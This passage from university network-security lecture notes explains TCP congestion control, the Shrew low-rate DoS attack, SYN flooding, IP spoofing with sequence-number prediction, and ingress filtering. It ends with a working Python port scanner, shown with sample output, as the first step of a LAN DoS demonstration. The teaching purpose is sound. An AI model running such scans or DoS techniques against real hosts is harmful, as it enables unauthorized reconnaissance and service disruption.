- Since one of my goals in this section is to introduce the reader to the **Shrew DoS attack** that was discovered by Aleksandar Kuzmanovic and Edward Knightly in 2003 and first reported by them in a now celebrated publication "*Low-Rate TCP-Targeted Denial of Service Attacks*", the congestion avoidance logic presented in the rest of this section follows their presentation of the subject. Note that the steps I havepresented below are somewhat approximate for reasons of brevity. A reader wanting to know these steps in greater detail would need to go through RFC 6582.

- The retransmission decision for a TCP segment is based on logic that operates at **two different timescales**: When traffic congestion is low, the timescale used for determining the frequency of retransmission is RTT (Round Trip Time), which is typically of the order of a few tens of milliseconds. However, when congestion is high, the frequency of retransmission is determined by the much longer RTO (Retransmission Timeout), which is generally of the order of a full second. The sender TCP detects congestion by non-arrival of an ACK packet within a dynamically changing time window or by the arrival of three consecutive duplicate ACK packets (which, as mentioned earlier, is a condition triggered by the arrival of an out-of-order segment at the receiving TCP; the duplicate ACK being for the last in-order segment received). Congeston detection triggers the congestion-control logic.

- At each of the two timescales mentioned above, the sender TCP engages in congestion control by changing the value in its CWND field. As you will recall, CWND, which stands for "Congestion Window", is an optional field in the TCP header and its value controls the size of the TCP segment that is sent to the IP Layer. (This, for obvious reasons, controls the rate at which the packets are injected into the outgoing TCP flow.)The entries in the CWND field are in units of SMSS "Sender Maximum Segment Size". Initially, CWND is set to one unit of SMSS, which typically translates into a TCP segment size of 512 bytes. Initially, a segment of this size would be sent out at the rate of **one segment per RTT**. When there is no congestion, the value stored in CWND becomes larger and larger until network capacity is reached.

- The CWND value changes when the sending TCP detects congestion in a TCP flow. As to how this value changes, that depends on which timescale is being used for congestion control.

- With regard to how the sender TCP exercises congestion control at the RTT timescale, it is carried out with through the AIMD algorithm for setting values in the CWND field. AIMD stands for "Additive Increase Multiplicative Decrease". [There are also the MIMD (Multiplicative Increase Multiplicative Decrease) and the AIAD (Additive Increase Additive Decrease) algorithms. As you would expect, whereas MIMD results results in an exponential ramp-up, AIMD results in an exponential ramp-down. When multiple TCP flows are present simultaneously on a TCP link, AIMD converges to all the flows sharing the network capacity equally. The MIMD and AIAD algorithms do NOT possess this convergence property.] Here is how AIMD works:

  – At the very beginning, the sender TCP sends out a TCP segment whose size is the starting value for CWND, which is one MSS as mentioned previously.

  – If an ACK for this above transmission is received within an RTT, the sender TCP then sets the value of CWND field to:$$CWND \ = \ CWND \ + \ a$$

where $a$ would typically be 1 SMSS (which, as mentioned earlier, stands for "Sender Maximum Segment Size", typically 512 bytes). Therefore, as long as the ACK packs keep coming back within one RTT, the **size** of the transmitted TCP segment keeps on increasing linearly. with the value going up each time by $a$.

– However, should an ACK *not* be received within an RTT, the value of CWND is changed to

$$CWND = CWND \ \times \ b$$

where $b$ may be a fraction like 1/2. So if the CWND had ramped up to, say, 100 SMSS upon the first non-return of ACK within one RTT, the value will be decreased to 50 SMSS. Should a packet sent with this new value for CWND also fail to elicit an ACK within an RTT, the value of CWND for the next outgoing packet would be further reduced to by the factor $b$. That is, the value of CWND in the next outgoing packet will be 25 SMSS, and so on.

- When no ACK is received within an RTO, that indicates severe congestion. Now the sending TCP exercises control at the RTO timescale. Ordinarily, the *initial* value of RTO depends on RTT. However, when RTT cannot be measured, the *initial* value for RTO value is set to 3 sec, the minimum being 1 sec. If no ACK is received within an RTO, the value of RTO doubles with each subsequent timeout. On the other hand, if an ACK is successfully received, TCP re-enters AIMD and uses the RTT timescale logic described previously.

- How RTO is set is specified in RFC2988. It depends on a measured value for RTT. But if RTT cannot be measured, RTO must be set to be close to 3 seconds, with backoffs on repeated retransmissions. Here are the details:- When the first RTT measurement is made — let's say that its value is R — the sender TCP carries out the following calculations for RTO:

$$
\begin{aligned}
SRTT &= R \\
RTTVAR &= \frac{R}{2} \\
RTO &= SRTT \;+\; max(G,\; K \times RTTVAR)
\end{aligned}
$$

  where SRTT is the "Smoothed Round Trip Time" and RTTVAR is "Round-Trip Time Variation". G is the granularity of the timer, and K = 4.

- When a subsequent measurement of RTT becomes available — let's call it R' — the sender must set SRTT and RTTVAR in the above calculation as follows:

$$
\begin{aligned}
RTTVAR &= (1-\beta) \times RTTVAR \;+\; \beta \times |SRTT \;-\; R'| \\
SRTT &= (1-\alpha) \times SRTT \;+\; \alpha \times R'
\end{aligned}
$$

  where $\alpha \;=\; 1/8$ and $\beta \;=\; 1/4$. In this calculations, **whenever RTO turns out to be less than 1 second, it is rounded up to 1 second arbitrarily.**

- With regard to the measurement of RTT, this measurement must NOT be based on TCP segments that were retransmitted. However, when TCP uses the timestamp option, this constraint is not necessary.- Let's now talk about how RTO is used for congestion control at the RTO timescale:

  - If an ACK is not received within the currently set value for RTO — that is, if the *retransmission timer* times out — the value placed in the CWND window is reduced to 1 if it is currently larger than that. Recall that the CWND value indicates the size of the TCP segment, in terms of how many units of SMSS, that will be placed on the wire by the sending TCP. At the same time RTO is doubled to 2 sec.

  - If an ACK is not received again, the RTO is doubled, while the CWND value maintained at 1. The retransmission timer will now time out at twice the previous value. Should that happen, the RTO will be doubled again; and so on.

  - On the other hand, if an ACK is received within the currently set RTT, TCP switches back to the RTT timescale logic for congestion control. That is, the sending TCP linearly increases the CWND value for a new ramp-up of the transmission rate for the outgoing packets.

- The manner in which RTO is set and reset can be exploited to launch a pretty deadly DoS (Denial of Service) attack — the Shrew attack — on a sender TCP. As I mentioned earlier in this section, this attack was reported by Aleksandar Kuzmanovic and Edward Knightly in their publication "Low-Rate TCP-Targeted Denial of Service Attacks". To quote the authors:

  "The above timeout mechanism, while essential for robust congestion control, provides an opportunity for low-rate DoSattacks that exploit the slow timescale dynamics of retransmission timers. In particular, an attacker can provoke a TCP flow to repeatedly enter a retransmission timeout state by sending a high-rate, but short-duration bursts having RTT-scale burst length, and repeating periodically at slower RTO timescales. The victim will be throttled to near zero throughput, while the attacker will have low average rate making it difficult for counter-DoS to detect."

- To elaborate, consider first the case of a single TCP flow. We may assume that the RTO at the sending TCP that is being targeted by the attacker is set to its minimum value of 1 sec. The attacker will start by "hitting" the host at the sending TCP with a short burst of DoS packets. (The DoS packets may be assumed constitute connection requests for a random selection of ports and services at the host under attack.) The duration of this burst will be equal to RTT for the communication link that the attacker wants to bring down. Since the RTT values in non-congested links are typically of the order a few tens of milliseconds, the attacker will only need to experiment with a small range of values to use for RTT in this attack.

- This artificially created congestion of duration RTT at the sending TCP will cause that host to reset its RTO to 1 second and the CWND value to 1 SMSS. In response to the congestion, the sending TCP will send out one packet of length CWND and wait for the RTO of 1 sec for an ACK. Should the attacker send another DoS burst at the end of that 1 sec, the sending TCPwill double the RTO to 2 seconds while keeping CWND at 1. If the attacker persists in hitting the victim TCP with these short duration DoS bursts at every new value of RTO, the TCP flow emanating from the victim machine would virtually come to a halt.

- The authors, Kuzmanovic and Knightly, have shown that by just hitting a host periodically with a square wave of short duration DoS, you can bring down a TCP engine to its knees and essentially make it inoperative for all TCP communications.

- What makes the shrew DoS attack so insidious is that it can be much more difficult to detect than the more run-of-the-mill DoS or DDoS attacks that involve hitting a targeted host with heavy traffic so as to cause resource/bandwidth exhaustion at the target. The shrew attack requires hitting a targeted host with periodic bursty DoS traffic. It is possible for the on/off ratio of the DoS traffic to be such that such an attack would fly under the radar — in the sense that it would not be detectable by a traffic monitor that is looking for heavy traffic associated with the more common DoS attacks.Back to TOC

# 16.12 SYN FLOODING

- The important thing to note is that all new TCP connections are established by first sending a `SYN` segment to the remote host, that is, a packet whose `SYN` flag bit is set.

- **TCP SYN flooding** is a method that the user of a hostile client program can use to conduct a denial-of-service (**DoS**) attack on a computer server.

- In a **TCP SYN** flood attack on a server host:

  – The hostile client repeatedly sends a TCP `SYN` request to every port on the server using a fake IP address.

  – The server responds to each such attempt with a `SYN/ACK` reponse (a TCP packet whose `SYN` and `ACK` flag bits are set) from each open port and with an `RST` response from each closed port.

  – In a *normal three-way handshake*, the client would return an `ACK` packet for each `SYN/ACK` packet received from the server. However, in a `SYN` flood attack, the hostile client never sends back the expected `ACK` packet. And as soon as a connection for a given port gets timed out, another `SYN` request arrives for the same port from the hostile client. When a connection for a given port at the servergets into this state of receiving a never-ending stream of `SYN` requests (with the server-sent `SYN/ACK` responses *never* being acknowledged by the client with `ACK`), we can say that the intruder has a sort of perpetual half-open connection with the victim host.

  – To talk specifically about the time constants involved, let's say that an adversarial host $A$ sends a series of `SYN` connection requests to another host $B$ on a port dedicated to a particular service (or, for that matter, to all open ports at $B$).

  – Now $B$ would wait for 75 seconds for the `ACK` packet. For those 75 seconds, that particular connection would hang. What's worse, $A$ would have the ability to send a continual barrage of `SYN` requests to $B$, constantly asking for new connections. After $B$ has responded to as many of these `SYN` requests as it can with `SYN/ACK` packets, the rest of the `SYN` requests would simply get discarded at $B$ until those that have been sent `SYN/ACK` packets get timed out.

  – If the adversary $A$ continues to not send the `ACK` packets in response to `SYN/ACK` packets from $B$, as the 75 second timeout kicks in, new possible connections would become available at $B$, These would, however, get engaged by the new `SYN` packets arriving from $A$ and the host $B$ would continue to hang.

- The host $B$ does have some recourse to defend itself against such a DoS attack. As you will see in Lecture 18, it can modify its firewall rules so that all `SYN` packets arriving from the intruder will be simply discarded. $B$'s job at protecting itself becomes more difficult if the `SYN` flood is strong and comes from multiple sources. Even in this case, though, $B$ can protect its resources by rate limiting all incoming SYN packets. Lecture 18 presents examples of firewall rules for accomplishing that.- The transmission by a hostile client of `SYN` connection requests for the purpose of finding open ports is also called **SYN scanning**. A hostile client always knows a port is open when the server responds with a `SYN/ACK`.Back to TOC

# 16.13 IP SOURCE ADDRESS SPOOFING FOR SYN FLOOD DoS ATTACKS

- IP source address spoofing refers to an intruder using one or more forged source IP addresses to launch, say, a TCP SYN flood attack on a host in another network. As soon as the attack is detected, the admins of the targeted network will block the source IP addresses (by quickly adding to the firewall packet filtering rules, as described in Lecture 18). If it should happen that the forged IP addresses are legitimate, in the sense that those addresses have actually been assigned to hosts in the internet, such packet filtering would amount to a denial of service (DoS) to the otherwise legitimate users/systems at those IP addresses.

- To illustrate, imagine an intruder who wants to make sure that the thousands of users of the PAL2 and PAL3 wireless services at Purdue are unable to reach, say, Amazon.com. Both PAL2 and PAL3 wireless networks use Class A private IP addressing in the 10.0.0.0 – 10.255.255.255 range. (See the material on page 20 in Section 16.3 for the Class A private address range.) When these packets are forwarded into the internet by the routers, their source IP address field is overwritten so that it corresponds to either the specific IP address that is assigned toPAL2 or to the one that is assigned to PAL3. Now imagine an attacker in virtually any corner of the earth who launches a SYN flood attack on Amazon.com with the source IP address in all the SYN packets corresponding to one of the two PAL IP addresses. As you'd imagine, it would take no more than a second for the admins at Amazon.com to immediately block both these IP address. The end result would be that that no wireless user at Purdue would be able to reach Amazon.com for the duration of the block.

- Note that the attacker may not only causes a denial of service at the forged IP addresses, but may also cause SYN/ACK flooding at the victim hosts. That is because the flood of SYN packets arriving at Amazon.com in the scenario described above would elicit SYN/ACK packets for the spoofed IP addresses — which, in our example, would be the network addresses for the PAL2 and PAL3 routers at Purdue. Not anticipating the arrival of such packets, these routers would need to send back the RST packets. All of the CPU cycles consumed by having to deal with the arriving SYN/ACK packets would, at the least, slow down the performance of the PAL2 and PAL3 routers for handling the legitimate traffic. In the worst case, it could cause them to crash.

- As you can see, a DoS attack through IP source address spoofing has the potential to create a double jeopardy for the hosts whose IP addresses have been forged — one through thedenial of a service and other through a performance hit at their own edge routers.

- Fortunately, as described in the next section. this sort of a DoS attack through IP address spoofing is becoming more and more difficult to launch. **As described there, ISPs that have implemented RFC 2827 (better known as BCP 38) do not allow their routers to send out packets if their source IP address does not fall in the range assigned to the ISP.**

- IP address spoofing may also be used to establish a one-way connection with a remote host with the intention of executing malicious code at the remote host. This method of attack can be particularly dangerous if there exists a trusted relationship between the victim machine and the host that the intruder is masquerading as. [TCP implementations that have not incorporated RFC1948 or equivalent improvements or systems that are not using cryptographically secure network protocols like IPSec are vulnerable to this type of IP spoofing attacks.] The rest of this section focuses on this particular use of IP address spoofing.

- If you have seen the movie **Takedown** (or read the book of the same name), you might already know that the most famous case of IP spoofing attack is the one that was launched by Kevin Mitnick on the computers of a well-known security expert Tsutomu Shimomura in the San Diego area. This attack took place near the end of 1994, the book (by Shimomura and theNew York Times reporter John Markoff) was released in 1996, and the movie came out in 2000. [Googling the attack and/or the principals involved would lead you to several links that present different sides to this story.]

- To explain how IP spoofing works, let's assume there are two hosts $A$ and $B$ and another host $X$ controlled by an adversary. Let's further assume that $B$ runs a server program that allows $A$ to execute commands remotely at $B$. [As shown by several examples in Chapter 15 of my book "Scripting with Objects", it is trivial to write such server programs. Depending on how $B$ sets up his/her server program, the commands run by $A$ remotely in $B$'s computer could be executed with all the privileges, including possibly the root privileges, that $B$ has. These commands may be as simple as just getting a listing of all the files in $B$'s home directory to more sophisticated commands that would enable $A$ to fetch information from a database program maintained by $B$.]

- We will also assume that $A$ and $X$ are on the same LAN. Imagine both being on Purdue wireless that probably has thousands of users connected to it at any given time. For the attack I describe below to work, $X$ has to pretend to be $A$. That is, the source IP address on the outgoing packets from $X$ must appear to come from $A$ as far as $B$ is concerned. That cannot be made to happen if $A$ and $X$ are in two different LANs in, say, two different cities. Each router that is the gateway of a LAN to the rest of the internet works with an assigned range of IP addresses that are stored in its routing table. So if a packet were to appear at a router whose source IP address is at odds with the routing table in the router, thepacket would be discarded.

- Let's say that $X$ wants to open a one-way connection to $B$ by pretending to be $A$. Note that while $X$ is engaged in this masquerade vis-a-vis $B$, X must also take care of the possibility that $A$'s suspicions about possible intrusion might get aroused should it receive unexpected packets from $B$ in response to packets that $B$ thinks are from $A$.

- To engage in IP spoofing, $X$ posing as $A$ first sends a `SYN` packet to $B$ with a random sequence number:

$$X\ (posing\ as\ A) \quad ---> \quad B \quad : \quad SYN$$
$$(sequence\ num:\ M)$$

- Host $B$ responds back to $X$ with a `SYN/ACK` packet:

$$B \quad ---> \quad A \quad : \quad SYN/ACK$$
$$(sequence\ num:\ N, \quad acknowledgment\ num:\ M{+}1)$$

- Of course, $X$ will not see this return from $B$ since the routers will send it directly to $A$. Nonetheless, assuming that $B$ surely sent a `SYN/ACK` packet to $A$ and that $B$ next expects to receivean `ACK` packet from $A$ to complete a 3-way handshake for a new connection, $X$ (again posing as $A$) next sends an `ACK` packet to $B$ with a guessed value for the acknowledgment number $N+1$.

$$X \;\; (posing\ as\ A) \qquad\qquad ---> \quad B \quad : \quad ACK$$

$$(guessed\ acknowledgment\ num:\ N+1)$$

- Should the guess happen to be right, $X$ will have a one-way connection with $B$. $X$ will now be able to send commands to $B$ and $B$ *could* execute these commands assuming that they were sent by the trusted host $A$. As to what commands $B$ executes in such a situation depends on the permissions available to $A$ at $B$.

- As mentioned already, $X$ must also at the same time suppress $A$'s ability to communicate with $B$. This $X$ can do by mounting a `SYN` flood attack on $A$, or by just waiting for $A$ to go down. $X$ can mount a `SYN` flood attack on $A$ by sending a number of `SYN` packets to $A$ just prior to attacking $B$. The `SYN` packets that $X$ sends $A$ will have forged source IP addresses (these would commonly not be any legal IP addresses). $A$ will respond to these packets by sending back `SYN/ACK` packets to the (forged) source IP addresses. Since $A$ will not get back the `ACK` packets (as the IP addresses do not correspond to any real hosts), the three-way handshake would never be completed for all the $X$-generated incoming connection requests at $A$. As aresult, the connection queue for the login ports of $A$ will get filled up with connection-setup requests. Thus the login ports of $A$ will not be able to send to $B$ any `RST` packets in response to the **`SYN/ACK`** packets that $A$ will receive in the next phase of the attack whose explanation follows.

- **Obviously, critical to this exploit is $X$'s ability to make a guess at the sequence number that $B$ will use when sending the `SYN/ACK` packet to $A$ at the beginning of the exchange.**

- To gain some insights into $B$'s random number generator, that is, the **Initial Sequence Number** (ISN) generator, $X$ sends to $B$ a number of connection-request packets (the `SYN` packets); this $X$ does without posing as any other party. When $B$ responds to $X$ with `SYN/ACK` packets, $X$ sends `RST` packets back to $B$. In this manner, $X$ is able to receive a number of sequential outputs of $B$'s random-number generator without compromising $B$'s ability to receive future requests for connection.

- Obviously, if $B$ used a high-quality random number generator, it would be virtually impossible for $X$ to guess the next ISN that $B$ would use even if $X$ got hold of a few previously used sequence numbers. But the quality of PRNG (pseudo-random number generators) used in many TCP implementations leaves much to be desired. [RFC1948 suggests that five quantities — source IP address, destination IP address, source port, destination port, and a random secretkey — should be hashed to generate a unique value for the Initial Sequence Number needed at an TCP endpoint.]

- Note that TCP ISNs are 32-bit numbers. This makes for 4,294,967,296 possibilities for an ISN. Guessing the right ISN from this set would not ordinarily be feasible for an attacker due to the excessive amount of time and bandwidth required.

- However, if the PRNG used by a host TCP machine is of poor quality, it may be possible to construct a reasonable small sized set of possible ISNs that the target host might use next. This set is called the **Spoofing Set**. The attacker would construct a packet flood with their ISN set to the values in the spoofing set and send the flood to the target host.

- As you'd expect, the size of the **spoofing** set depends on the quality of the PRNG used at the target host. Analysis of the various TCP implementations of the past has revealed that the spoofing set may be as small as containing a single value to as large as containing several million values.

- Michal Zalewski says that with the broadband bandwidths typically available to a potential adversary these days, it would be feasible to mount a successful IP spoofing attack if the spoofing set contained not too many more than 5000 numbers.Zalewski adds that attacks with spoofing sets of size 5000 to 60,000, although more resource consuming, are still possible.

- So mounting an IP spoofing attack boils down to being able to construct spoofing sets of size of a few thousand entries. The reader might ask: **How is it possible for a spoofing set to be small with 32 bit sequence numbers that translate into 4,294,967,296 different possible integers?**

- It is because of a combination of bad pseudo-random number generator design and a phenomenon known as the **birthday paradox** that was explained previously in Lecture 15. Given the importance of this phenomenon to the discussion at hand, we will first review it briefly in what follows.

- As the reader will recall from Section 15.5.1 of Lecture 15, the **birthday paradox** states that given a group of 23 or more randomly chosen people, the probability that at least two of them will have the same birthday is more than 50%. And if we randomly choose 60 or more people, this probability is greater than 90%.

- According to Equation (13) of Section 15.5.1 of Lecture 15, given a spoofing set of size $k$ and given $t$ as the probability that a number in the spoofing set has any particular value, theprobability that at least two numbers of the spoofing set will have the same value is given by:

$$p \quad \approx \quad \frac{k(k-1)t}{2}$$

Note that $t = \frac{1}{N}$ in Equation (13) of Section 15.5.1 of Lecture 15.

- Let's now set $t$ as $t = 2^{-32}$ for 32 bit sequence numbers. Using the formula shown above, let's construct a spoofing set with $k = 10,000$. We get for the probability of collision (between the random number generated at the victim host B and the intruder X):

$$\begin{aligned} p \quad & \approx \quad \frac{10000 \times 10000 \times 2^{-32}}{2} \\ & < \quad 5 \times 10^{-5} \end{aligned}$$

assuming that we have a "perfect" pseudo-random number generator at the victim machine B. [Note the change in the base of the exponentiation from 2 to 10.]

- The probability we computed above is small but not insignificant. What can sometimes increase this probability tonear certainty is the poor quality of the PRNG used by the TCP implementation at B. As shown by the work of Michal Zalewski and Joe Stewart, cryptographically insecure PRNGs that can be represented by a small number of state variables give rise to small sized spoofing sets.

- Consider, for example, the linear congruential PRNG (see Section 10.5 of Lecture 10) used by most programming languages for random number generation. It has only three state variables: the multiplier of the previous random number output, an additive constant, and a modulus. As explained below, a **phase analysis** of the random numbers produced by such PRNGs shows highly structured surfaces in the **phase space.** As we explain below, these surfaces in the phase space can be used to predict the next random number given a small number of the previously produced random numbers.

- The phase space for a given PRNG is constructed in the following manner:

  – Following Zalewski, let $seq(n)$ represent the output of a PRNG at time step $n$. We now construct following three difference sequences:

$$
\begin{aligned}
x(n) &= seq(n) - seq(n-1) \\
y(n) &= seq(n-1) - seq(n-2)
\end{aligned}
$$$$z(n) \quad = \quad seq(n-2) \quad - \quad seq(n-3)$$

The phase space is the 3D space $(x, y, z)$ consisting of the differences shown above. *It is in this space that low-quality PRNG will exhibit considerable structure, whereas the cryptographically secure PRNG will show an amorphous cloud of points that look randomly distributed.*

– Assuming that we constructed the above phase space from, say, 50,000 values output by a PRNG. Now, at the intrusion time, let's say that we have available to us two previous values of the output of PRNG: $seq(n-1)$ and $seq(n-2)$ and we want to predict $seq(n)$. We now construct the two differences:

$$y \quad = \quad seq(n-1) \quad - \quad seq(n-2)$$
$$z \quad = \quad seq(n-2) \quad - \quad seq(n-3)$$

This defines a specific point in the $(y, z)$ plane of the $(x, y, z)$ space.

– By its definition, the value of $x$ must obviously lie on a line perpendicular to this $(y, z)$ point. So if we find all the points at the intersection of the $x$-line through the measured $(y, z)$ point and the surfaces of the phase space, we would obtain our spoofing set.- In practice, we must add a tolerance to this search; that is, we must seek all phase-space points that are within a certain small radius of the $x$-line through the $(y, z)$ point.

- At the beginning of this section, I mentioned that probably the most famous case of IP spoofing attack is the one that was launched by Kevin Mitnick on the computers of Tsutomu Shimomura. [As I said earlier, this attack was chronicled in a book and a movie.] Since you now understand how IP spoofing works, what you will find particularly riveting is a tcpdump of the packet logs that actually show the attacker gathering TCP sequence numbers to facilitate their prediction and then the attacker hijacking a TCP connection by IP address spoofing. Googling the string `shimomur.txt`, will lead you to the file that contains the packet logs.Back to TOC

# 16.14 THWARTING IP SOURCE ADDRESS SPOOFING WITH BCP 38

- Thanks to the fact that a large number of ISPs now use what is referred to as **ingress filtering** that it has become much more difficult to use IP source address spoofing for launching attacks. Ingress filtering is described in RFC 2827. It is more commonly known as BCP 38 (where BCP stands for "Best Current Practice").

- Ingress filtering (read input filtering) simply means that the ISP edge router (meaning an ISP router that serves as the gateway between all hosts "south" of the router and the rest of the internet that is beyond the purview of the ISP) checks the entry in the source IP address field of the all packet that emanate from the hosts "south" of the router and that are meant for hosts in the internet at large. The router drops the packets (or dumps them in a log file) if these source IP addresses do not fall within the range that corresponds to the network address of the router.

- Consider the following diagram taken from RFC 2827:

```
11.0.0.0/8
    /
router 1
``````
                          /
                         /
                        /                      204.69.207.0/24
ISP <----- ISP <---- ISP <--- ISP <-- router <-- attacker
 A          B         C        D        2
           /
          /
         /
    router 3
       /
  12.0.0.0/8
```

In this diagram, the attacker is operating in a network that is provided internet connectivity by ISP D. More specifically, the attacker is behind a router — router 2 in the diagram — in a LAN whose network address is made of the three octets '204.69.207'. Whereas the address of the router itself is 204.69.207.1, the IP addresses assigned to the hosts south of the router are drawn from the range 204.69.207.1 – 204.69.207.254 (with the highest address in the range, 204.69.207.255, reserved as a broadcast address for the LAN).

- If router 2 in the diagram shown above has implemented ingress filtering, the router would not forward any packets from the LAN whose source IP address is outside the prefix range 204.69.207.0/24. [The prefix notation 204.69.207.0/24 for the IP addresses means all the IP addresses for which the first 24 bits are kept fixed; the first 24 bits must correspond to the network address 204.69.207.]

- Ingress filtering by the ISP would prevent the attacker fromusing a forged address outside of the prefix range 204.69.207.0/24. The only option left for the attacker would be to use an IP address within the range 204.69.207.0/24. However, should the attacker be foolish enough to try that, it would be easy for the network admins to track down the culprit.

- While ingress filtering may make it unlikely that a human attacker would use IP source address spoofing in an attack, it does not completely eliminate such attacks by bots and botnets installed surreptitiously in the hosts in a LAN through artifice such as social engineering as described in Lecture 30. While ingress filtering would allow the network admins to identify such infected hosts, the attackers may still be able to inflict considerable harm on the victim hosts while all the bot infected hosts are being identified and shut down.

- It is interesting to note that even without ingress filtering at the ISP routers, it is not as easy to spoof IP source addresses in the outgoing packets as it used to be until fairly recently **if the packets have to cross routers.**

- Let's say an attacker has used a fake IP address in the SYN packets with which he/she is flooding the victim machine, the victim machine will respond back with SYN/ACK packets (that will not get back to the attacker's machine, but the attacker is not going to care about that). If this fake IP address used bythe attacker is not legal — in the sense that it does not really belong to any of the hosts in the internet — the victim machine sending out the SYN/ACK packets is likely to receive ICMP host unreachable error messages from the routers that see those SYN/ACK packets. Upon receipt of those ICMP packets, the victim machine will reset the corresponding TCP connections and therefore its TCP circuits will NOT get stuck in the 75 sec connection establishment timer.

- If, on the other hand, the attacker used a legitimate IP address — legitimate in the sense that it actually belongs to a host in the internet — when that 3rd. party host sees the SYN/ACK packets that are NOT in response to any SYN packets it sent out, it may also send back RST packets to the victim machine. That would again cause the victim machine to reset its TCP circuits.

- **So the bottom line is that, when the packets have to cross routers, the attacker will not be able to use his/her manually-crafted SYN packets to get the TCP on the victim machine to get stuck in the 75 second connection establishment timer. And, therefore, it would be difficult for the attacker to cause the victim machine to hang with regard to its connectivity to the outside.**

- By sending an unending barrage of SYN packets to the targetmachine, the attacker would, of course, be able to cause some bandwidth exhaustion at the victim machine, but that is not the same thing as having all possible TCP circuits on the victim machine get stuck by having to timeout after a relatively long wait of 75 seconds.

- Another obstacle faced by an attacker who wants to mount an IP spoofing attack is that the ISP router may overwrite the fake IP source address the attacker is using in the outgoing packets if the attacker is operating in a private network. This is referred to as NAT for Network Address Translation. NAT is covered in Lectures 18 and 23.

- This is not to minimize the importance of the Denial-of-Service SYN flood attacks using spoofed IP source addresses when BCP 38 is not being used by the ISPs. A determined adversary, especially one who has the cooperation of an ISP and, possibly the state itself, could cause a lot of harm in a victim network.Back to TOC

# 16.15 DEMONSTRATING DoS THROUGH IP ADDRESS SPOOFING AND SYN FLOODING WHEN THE ATTACKING AND THE ATTACKED HOSTS ARE IN THE SAME LAN

- As described in the previous section, widespread use of ingress filtering has made it more difficult to mount IP address spoofing and SYN flood based DoS attacks when the packets have to cross an ISP's router.

- However, as I'll show in this section, it is relatively trivial to mount such attacks when both the attacker and the attacked are in the same LAN.

- Before you mount the DoS attack described in this section on, say, a friend's machine in the same LAN, you need to find out what ports are open on the target machine. **A port is open only if it is being actively monitored by a server application. Otherwise, it will be considered to be closed. A port may also appear closed because it is behind a firewall.**

- You can use the Python or the Perl script presented below tofigure out what ports are open at a host [See Chapter 15 of my book "Scripting With Objects" to get a better understanding of these and similar other scripts in these lecture notes that call for socket programming with Perl or Python.]:

```
#!/usr/bin/env python

###  port_scan.py
###  Avi Kak  (kak@purdue.edu)
###  March 11, 2016

##  Usage example:
##
##         port_scan.py  moonshine.ecn.purdue.edu   1  1024
##  or
##
##         port_scan.py  128.46.144.123   1   1024

##  This script determines if a port is open simply by the act of trying
##  to create a socket for talking to the remote host through that port.

##  Assuming that a firewall is not blocking a port, a port is open if
##  and only if a server application is listening on it.  Otherwise the
##  port is closed.

##  Note that the speed of a port scan may depend critically on the timeout
##  parameter specified for the socket.  Ordinarily, a target machine
##  should immediately send back a RST packet for every closed port.  But,
##  as explained in Lecture 18, a firewall rule may prevent that from
##  happening.  Additionally, some older TCP implementations may not send
##  back anything for a closed port.  So if you do not set timeout for a
##  socket, the socket constructor will use some default value for the
##  timeout and that may cause the port scan to take what looks like an
##  eternity.

##  Also note that if you set the socket timeout to too small a value for a
##  congested network, all the ports may appear to be closed while that is
##  really not the case.  I usually set it to 0.1 seconds for instructional
##  purposes.

##  Note again that a port is considered to be closed if there is no
##  server application monitoring that port.  Most of the common servers
##  monitor ports that are below 1024.  So, if you are port scanning for
##  just fun (and not for profit), limiting your scans to ports below
##  1024 will provide you with quicker returns.

import sys, socket
import re
import os.path
``````
if len(sys.argv) != 4:
    sys.exit('''Usage: 'port_scan.py  host  start_port  end_port' '''
            '''\nwhere \n host is the symbolic hostname or the IP address '''
            '''\nof the machine whose ports you want to scan, start_port is '''
            '''\nstart_port is the starting port number and end_port is the '''
            '''\nending port number''')

verbosity = 0;        # set it to 1 if you want to see the result for each   #(1)
                      # port separately as the scan is taking place

dst_host = sys.argv[1]                                                       #(2)
start_port = int(sys.argv[2])                                                #(3)
end_port = int(sys.argv[3])                                                  #(4)

open_ports = []                                                              #(5)
# Scan the ports in the specified range:
for testport in range(start_port, end_port+1):                               #(6)
    sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )               #(7)
    sock.settimeout(0.1)                                                     #(8)
    try:                                                                     #(9)
        sock.connect( (dst_host, testport) )                                 #(10)
        open_ports.append(testport)                                          #(11)
        if verbosity: print testport                                         #(12)
        sys.stdout.write("%s" % testport)                                    #(13)
        sys.stdout.flush()                                                   #(14)
    except:                                                                  #(15)
        if verbosity: print "Port closed: ", testport                        #(16)
        sys.stdout.write(".")                                                #(17)
        sys.stdout.flush()                                                   #(18)

# Now scan through the /etc/services file, if available, so that we can
# find out what services are provided by the open ports.  The goal here
# is to construct a dict whose keys are the port names and the values
# the corresponding lines from the file that are "cleaned up" for
# getting rid of unwanted white space:
service_ports = {}
if os.path.exists( "/etc/services" ):                                        #(19)
    IN = open("/etc/services")                                               #(20)
    for line in IN:                                                          #(21)
        line = line.strip()                                                  #(22)
        if line == '': continue                                              #(23)
        if (re.match( r'^\s*#' , line)): continue                            #(24)
        entries = re.split(r'\s+', line)                                     #(25)
        service_ports[ entries[1] ] =  ' '.join(re.split(r'\s+', line))      #(26)
    IN.close()                                                               #(27)

OUT = open("openports.txt", 'w')                                             #(28)
if not open_ports:                                                           #(29)
    print "\n\nNo open ports in the range specified\n"                       #(30)
else:
    print "\n\nThe open ports:\n\n";                                         #(31)
    for k in range(0, len(open_ports)):                                      #(32)
        if len(service_ports) > 0:                                           #(33)
            for portname in sorted(service_ports):                           #(34)
                pattern = r'^' + str(open_ports[k]) + r'/'                   #(35)
``````
            if re.search(pattern, str(portname)):                      #(36)
                print "%d:    %s" %(open_ports[k], service_ports[portname])
                                                                       #(37)
        else:
            print open_ports[k]                                        #(38)
        OUT.write("%s\n" % open_ports[k])                              #(39)
OUT.close()                                                            #(40)
```

- If I invoke this script with the following command in my home network:

  ```
  port_scan.py  10.0.0.8  1  200
  ```

  where `10.0.0.8` is the IP address of the target host, 1 the starting port, and 200 the ending port, I get the following results from the port scanner:

  ```
  The open ports:

  22:    ssh 22/tcp # SSH Remote Login Protocol
  22:    ssh 22/udp
  53:    domain 53/tcp # Domain Name Server
  53:    domain 53/udp
  80:    http 80/tcp www # WorldWideWeb HTTP
  80:    http 80/udp # HyperText Transfer Protocol
  139:    netbios-ssn 139/tcp # NETBIOS session service
  139:    netbios-ssn 139/udp
  445:    microsoft-ds 445/tcp # Microsoft Naked CIFS
  445:    microsoft-ds 445/udp
  ```

  Now that I know which ports are open, I can choose one of these for mounting a DoS attack based on SYN flooding. However, before showing you the script for mounting that attack, let's look at the Perl version of the port scanner:```
#!/usr/bin/env perl

### port_scan.pl
